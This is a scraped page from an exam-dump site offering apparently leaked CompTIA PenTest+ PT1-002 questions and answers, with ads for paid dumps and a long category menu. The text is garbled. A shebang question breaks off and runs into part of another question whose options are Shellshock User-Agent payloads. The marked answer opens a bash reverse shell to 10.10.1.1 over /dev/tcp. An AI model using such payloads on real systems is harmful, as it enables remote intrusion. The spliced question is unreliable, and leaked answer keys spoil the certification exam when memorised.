<p>QUESTION 5<br />When developing a shell script intended for interpretation in Bash, the interpreter /bin/bash should be explicitly specified.<br />Which of the following character combinations should be used on the first line of the script to accomplish this goal?<br />A. and1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}<br />Which of the following edits should the tester make to the script to determine the user context in which the server is<br />being run?<br />A. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i id;whoami”, “Accept”:<br />“text/html,application/xhtml+xml,application/xml”}<br />B. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i&gt;and find / -perm -4000”, “Accept”:<br />“text/html,application/xhtml+xml,application/xml”}<br />C. exploits = {“User-Agent”: “() { ignored;};/bin/sh –i ps –ef” 0&gt;and1”, “Accept”:<br />“text/html,application/xhtml+xml,application/xml”}<br /><span style="text-decoration: underline;">D. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i&gt;and /dev/tcp/10.10.1.1/80” 0&gt;and1”, “Accept”:</span><br /><span style="text-decoration: underline;">“text/html,application/xhtml+xml,application/xml”}</span><br />Correct Answer: <span style="color: #ff0000;">D</span></p>
<p> </p>
<p>QUESTION 6<br />A manager calls upon a tester to assist with diagnosing an issue within the following:<br />Python script: #!/usr/bin/python s = “Administrator”<br />The tester suspects it is an issue with string slicing and manipulation Analyze the following code segment and drag and<br />drop the correct output for each string manipulation to its corresponding code segment Options may be used once or<br />not at all.<br />Select and Place:<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1031" src="https://www.braindump4it.com/wp-content/uploads/2021/07/q6.jpg" alt="comptia pt1-002 exam questions q6" width="875" height="386" srcset="https://www.braindump4it.com/wp-content/uploads/2021/07/q6.jpg 875w, https://www.braindump4it.com/wp-content/uploads/2021/07/q6-300x132.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/07/q6-768x339.jpg 768w" sizes="auto, (max-width: 875px) 100vw, 875px" /></p>
<p>Correct Answer:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1032" src="https://www.braindump4it.com/wp-content/uploads/2021/07/q6-1.jpg" alt="comptia pt1-002 exam questions q6-1" width="872" height="401" srcset="https://www.braindump4it.com/wp-content/uploads/2021/07/q6-1.jpg 872w, https://www.braindump4it.com/wp-content/uploads/2021/07/q6-1-300x138.jpg 300w, https://www.braindump4it.com/wp-content/uploads/2021/07/q6-1-768x353.jpg 768w, https://www.braindump4it.com/wp-content/uploads/2021/07/q6-1-650x300.jpg 650w" sizes="auto, (max-width: 872px) 100vw, 872px" /></p>


<hr/>



<p></p>



<p>The above content: shared PT1-002 exam pdf, PT1-002 Exam Questions And Answers, PT1-002 exam video, and get the complete PT1-002 exam dumps path.<br>For information about PT1-002 Dumps from Lead4pass (including PDF and VCE), please visit: <a href="https://www.leads4pass.com/pt1-002.html" target="_blank" rel="noreferrer noopener">https://www.leads4pass.com/pt1-002.html</a> (131 Q&amp;A)</p>



<p><span class="has-inline-color has-vivid-red-color">ps.</span> Get free <strong>CompTIA PT1-002 dumps PDF</strong> online: <a href="https://drive.google.com/file/d/1jfu5vT3U5z0UcbNIL1v2QvLxF4MJj7E4/" target="_blank" rel="noreferrer noopener">https://drive.google.com/file/d/1jfu5vT3U5z0UcbNIL1v2QvLxF4MJj7E4/</a></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">

	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.braindump4it.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="https://www.leads4pass.com" rel="nofollow" target="_blank">
<img src="https://www.braindump4it.com/wp-content/uploads/2025/05/100pass.jpg" alt="leads4pass.com" width="100%" border="0" align="justify" height="100%">
</a>
<p>Coupon Code 2023: <span style="color:#ff0000;">lead4passcom</span></p></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://www.braindump4it.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="229">ACSM</option>
	<option class="level-0" value="223">Alcatel-Lucent</option>
	<option class="level-0" value="547">Amazon</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;AWS Certified Foundational</option>
	<option class="level-2" value="550">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon CLF-C01</option>
	<option class="level-2" value="554">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon CLF-C01 discount code</option>
	<option class="level-2" value="551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon CLF-C01 dumps</option>
	<option class="level-2" value="552">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon CLF-C01 exam questions</option>
	<option class="level-2" value="553">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon CLF-C01 practice test</option>
	<option class="level-2" value="549">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AWS Certified Cloud Practitioner (CLF-C01)</option>
	<option class="level-2" value="564">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aws certified cloud practitioner practice exam</option>
	<option class="level-2" value="565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aws certified cloud practitioner study guide pdf</option>
	<option class="level-1" value="555">&nbsp;&nbsp;&nbsp;AWS Certified Specialty</option>
	<option class="level-2" value="557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon ANS-C00</option>
	<option class="level-2" value="561">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon ANS-C00 discount code</option>
	<option class="level-2" value="558">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon ANS-C00 dumps</option>
	<option class="level-2" value="559">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon ANS-C00 exam questions</option>
	<option class="level-2" value="560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amazon ANS-C00 practice test</option>
	<option class="level-2" value="556">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AWS Certified Advanced Networking &#8211; Specialty (ANS-C00)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aws certified advanced networking &#8211; specialty exam guide pdf</option>
	<option class="level-2" value="563">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aws certified advanced networking &#8211; specialty practice exam</option>
	<option class="level-0" value="184">Android</option>
	<option class="level-0" value="173">API</option>
	<option class="level-0" value="191">Axis</option>
	<option class="level-0" value="1169">Career Development</option>
	<option class="level-0" value="8">Cisco</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;700-765</option>
	<option class="level-1" value="1070">&nbsp;&nbsp;&nbsp;700-765 ASASE exam material</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;700-765 dumps</option>
	<option class="level-1" value="1067">&nbsp;&nbsp;&nbsp;700-765 exam material</option>
	<option class="level-1" value="1068">&nbsp;&nbsp;&nbsp;700-765 exam practice</option>
	<option class="level-1" value="1066">&nbsp;&nbsp;&nbsp;700-765 exam questions</option>
	<option class="level-1" value="1069">&nbsp;&nbsp;&nbsp;700-765 online practice</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;CCDA</option>
	<option class="level-1" value="360">&nbsp;&nbsp;&nbsp;CCIE</option>
	<option class="level-1" value="355">&nbsp;&nbsp;&nbsp;CCIE Service Provider</option>
	<option class="level-1" value="1041">&nbsp;&nbsp;&nbsp;CCNA</option>
	<option class="level-2" value="1042">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301</option>
	<option class="level-2" value="1043">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 dumps</option>
	<option class="level-2" value="1046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 dumps exam questions</option>
	<option class="level-2" value="1044">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 dumps pdf</option>
	<option class="level-2" value="1045">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 dumps vce</option>
	<option class="level-2" value="1049">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 exam practice</option>
	<option class="level-2" value="1048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 exam questions</option>
	<option class="level-2" value="1051">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 exam solution</option>
	<option class="level-2" value="1050">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 online practice</option>
	<option class="level-2" value="1047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-301 pdf</option>
	<option class="level-1" value="375">&nbsp;&nbsp;&nbsp;CCNA Collaboration</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;CCNA Data Center</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;CCNP Cloud</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;CCNP Data Center</option>
	<option class="level-2" value="915">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 updated 300-630 dumps pdf</option>
	<option class="level-2" value="913">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-630 DCACIA exam</option>
	<option class="level-2" value="912">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-630 Dumps exam questions</option>
	<option class="level-2" value="914">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-630 Exam Dumps</option>
	<option class="level-1" value="863">&nbsp;&nbsp;&nbsp;CCNP Service Provider</option>
	<option class="level-2" value="870">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 Braindumps</option>
	<option class="level-2" value="864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 dumps</option>
	<option class="level-2" value="867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 exam dumps</option>
	<option class="level-2" value="868">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 exam topics</option>
	<option class="level-2" value="869">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 free dumps</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 PDF dumps</option>
	<option class="level-2" value="872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 Practice Test</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 Study Guide</option>
	<option class="level-2" value="866">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CCNP Service Provider 300-510 VCE dumps</option>
	<option class="level-1" value="921">&nbsp;&nbsp;&nbsp;Cisco 700-765 dumps</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Cisco 700-765 dumps exam questions</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Cisco 700-765 dumps PDF</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Cisco Associated Certification</option>
	<option class="level-2" value="902">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;500-560 OCSE exam</option>
	<option class="level-2" value="903">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 500-560 dumps</option>
	<option class="level-2" value="905">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 500-560 dumps exam questions and answers</option>
	<option class="level-2" value="904">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 500-560 PDF</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Cisco CCNP</option>
	<option class="level-2" value="470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;300-515 Implementing Cisco Service Provider VPN Services (SVPI)</option>
	<option class="level-2" value="481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;300-535 Automating and Programming Cisco Service Provider Solutions (SPAUTO)</option>
	<option class="level-2" value="1021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 dumps</option>
	<option class="level-2" value="1024">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 dumps pdf</option>
	<option class="level-2" value="1025">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 dumps vce</option>
	<option class="level-2" value="1019">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 ENCOR Exam</option>
	<option class="level-2" value="1020">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 Exam</option>
	<option class="level-2" value="1026">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 exam Methods</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 exam practice</option>
	<option class="level-2" value="1037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 exam questions</option>
	<option class="level-2" value="1023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-401 online practice</option>
	<option class="level-2" value="979">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501</option>
	<option class="level-2" value="985">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501 certification exam</option>
	<option class="level-2" value="980">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501 dumps</option>
	<option class="level-2" value="981">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501 dumps 2023</option>
	<option class="level-2" value="982">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501 exam dumps</option>
	<option class="level-2" value="983">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501 exam questions</option>
	<option class="level-2" value="984">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-501 practice test</option>
	<option class="level-2" value="1002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701</option>
	<option class="level-2" value="1003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 dumps</option>
	<option class="level-2" value="1004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 dumps 2023</option>
	<option class="level-2" value="1008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 exam materials</option>
	<option class="level-2" value="1006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 exam practice</option>
	<option class="level-2" value="1005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 exam questions</option>
	<option class="level-2" value="492">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 Implementing and Operating Cisco Security Core Technologies (SCOR)</option>
	<option class="level-2" value="1007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-701 pdf</option>
	<option class="level-2" value="507">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;350-801 Implementing and Operating Cisco Collaboration Core Technologies (CLCOR)</option>
	<option class="level-2" value="471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-515</option>
	<option class="level-2" value="472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 300-515 dump</option>
	<option class="level-2" value="473">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 300-515 exam dumps</option>
	<option class="level-2" value="474">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 300-515 exam questions</option>
	<option class="level-2" value="475">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 300-515 pdf</option>
	<option class="level-2" value="482">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-535</option>
	<option class="level-2" value="484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-535 dumps</option>
	<option class="level-2" value="486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-535 exam dumps</option>
	<option class="level-2" value="485">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-535 exam questions</option>
	<option class="level-2" value="483">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-535 pdf</option>
	<option class="level-2" value="493">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 350-701</option>
	<option class="level-2" value="494">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-701 dumps</option>
	<option class="level-2" value="497">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-701 pdf</option>
	<option class="level-2" value="495">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-701 practice test</option>
	<option class="level-2" value="496">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-701 study guide</option>
	<option class="level-2" value="508">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 350-801</option>
	<option class="level-2" value="509">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-801 dumps</option>
	<option class="level-2" value="512">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-801 exam topics</option>
	<option class="level-2" value="511">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-801 practice exam</option>
	<option class="level-2" value="510">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 350-801 study guide</option>
	<option class="level-2" value="514">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;implementing and operating cisco collaboration core technologies (clcor 350-801)</option>
	<option class="level-2" value="513">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;implementing and operating cisco collaboration core technologies (clcor) pdf</option>
	<option class="level-2" value="499">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;implementing and operating cisco security core technologies (scor 350-701) pdf</option>
	<option class="level-2" value="498">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;implementing and operating cisco security core technologies (scor) v1.0 pdf</option>
	<option class="level-1" value="930">&nbsp;&nbsp;&nbsp;Cisco Certified CyberOps Associate</option>
	<option class="level-2" value="1082">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-201</option>
	<option class="level-2" value="1086">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-201 CBROPS Exam Solution</option>
	<option class="level-2" value="1083">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-201 dumps</option>
	<option class="level-2" value="1084">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-201 dumps exam questions</option>
	<option class="level-2" value="1085">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;200-201 exam questions</option>
	<option class="level-2" value="934">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;About 200-201 CBROPS</option>
	<option class="level-2" value="933">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 200-201 CBROPS dumps</option>
	<option class="level-2" value="935">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CISCO CBROPS EXAM MATERIAL</option>
	<option class="level-2" value="936">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco CyberOps Associate One exam Certification</option>
	<option class="level-2" value="937">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CyberOps Associate 200-201 CBROPS exam material</option>
	<option class="level-2" value="938">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CyberOps Associate 200-201 DUMPS</option>
	<option class="level-2" value="939">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CyberOps Associate 200-201 PDF Download</option>
	<option class="level-1" value="447">&nbsp;&nbsp;&nbsp;Cisco Certified DevNet Associate 2020</option>
	<option class="level-2" value="449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 200-901</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 200-901 dumps</option>
	<option class="level-2" value="452">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 200-901 exam dumps</option>
	<option class="level-2" value="453">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cisco 200-901 study guide</option>
	<option class="level-2" value="448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;devasc 200-901</option>
	<option class="level-2" value="450">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Developing Applications and Automating Workflows using Cisco Core Platforms</option>
	<option class="level-1" value="878">&nbsp;&nbsp;&nbsp;Cisco Certified DevNet Professional</option>
	<option class="level-2" value="882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;300-920 Developing Applications for Cisco Webex and Webex Devices</option>
	<option class="level-2" value="880">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;300-920 DEVWBX exam</option>
	<option class="level-2" value="881">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisco 300-920 dumps exam questions and answers</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Cisco Specialist</option>
	<option class="level-1" value="922">&nbsp;&nbsp;&nbsp;latest updated Cisco 700-765 dumps</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;Lead4Pass 700-765 dumps</option>
	<option class="level-0" value="889">Citrix</option>
	<option class="level-1" value="890">&nbsp;&nbsp;&nbsp;CCP-N</option>
	<option class="level-2" value="891">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1Y0-341 CCP-N exam</option>
	<option class="level-2" value="892">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Citrix 1Y0-341 dumps</option>
	<option class="level-2" value="894">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Citrix 1Y0-341 dumps exam questions and answers</option>
	<option class="level-2" value="893">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Citrix 1Y0-341 PDF</option>
	<option class="level-0" value="9">CompTIA</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;CompTIA A+</option>
	<option class="level-2" value="581">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1001 CompTIA A+ Certification Exam: Core 1</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1001 dumps</option>
	<option class="level-2" value="583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1001 exam questions</option>
	<option class="level-2" value="582">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1001 practice test</option>
	<option class="level-2" value="588">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1002 CompTIA A+ Certification Exam: Core 2</option>
	<option class="level-2" value="665">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1002 dumps</option>
	<option class="level-2" value="666">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1002 exam key</option>
	<option class="level-2" value="590">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1002 exam questions</option>
	<option class="level-2" value="589">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1002 practice test</option>
	<option class="level-2" value="1184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1201</option>
	<option class="level-2" value="1181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1202</option>
	<option class="level-2" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220-1202 Core 2</option>
	<option class="level-1" value="595">&nbsp;&nbsp;&nbsp;CompTIA Advanced Security Practitioner</option>
	<option class="level-2" value="596">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cas-003 CompTIA Advanced Security Practitioner (CASP)</option>
	<option class="level-2" value="800">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cas-003 dumps</option>
	<option class="level-2" value="598">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cas-003 exam questions</option>
	<option class="level-2" value="597">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cas-003 practice test</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CASP+ cas-004 dumps</option>
	<option class="level-2" value="832">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CASP+ cas-004 exam dumps</option>
	<option class="level-2" value="831">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CASP+ cas-004 exam questions</option>
	<option class="level-2" value="830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CompTIA Advanced Security Practitioner (CASP+)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CompTIA CAS-004 Exam Dumps</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;CompTIA CASP</option>
	<option class="level-1" value="601">&nbsp;&nbsp;&nbsp;CompTIA Cloud Essentials</option>
	<option class="level-2" value="602">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;clo-002 CompTIA Cloud Essentials+</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;clo-002 exam questions</option>
	<option class="level-2" value="603">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;clo-002 practice test</option>
	<option class="level-1" value="617">&nbsp;&nbsp;&nbsp;CompTIA Cloud+</option>
	<option class="level-2" value="618">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cv0-002 CompTIA Cloud+ Certification Exam</option>
	<option class="level-2" value="619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-002 dumps</option>
	<option class="level-2" value="620">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-002 exam questions</option>
	<option class="level-2" value="621">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-002 practice test</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-003 CompTIA Cloud+ Certification Exam</option>
	<option class="level-2" value="757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-003 dumps</option>
	<option class="level-2" value="759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-003 exam questions</option>
	<option class="level-2" value="758">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-003 pdf</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CV0-003 practice test</option>
	<option class="level-1" value="609">&nbsp;&nbsp;&nbsp;CompTIA CySA+</option>
	<option class="level-2" value="610">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cs0-002 CompTIA Cybersecurity Analyst (CySA+)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cs0-002 dumps</option>
	<option class="level-2" value="611">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cs0-002 exam questions</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cs0-002 pdf</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cs0-002 practice test</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;CompTIA Data+</option>
	<option class="level-2" value="1125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DA0-001 exam</option>
	<option class="level-2" value="1127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DA0-001 exam materials</option>
	<option class="level-2" value="1124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DA0-001 exam questions</option>
	<option class="level-2" value="1126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DA0-001 online practice</option>
	<option class="level-1" value="697">&nbsp;&nbsp;&nbsp;CompTIA IT Fundamentals+</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FC0-U61 CompTIA IT Fundamentals+ Certification Exam</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FC0-U61 dumps</option>
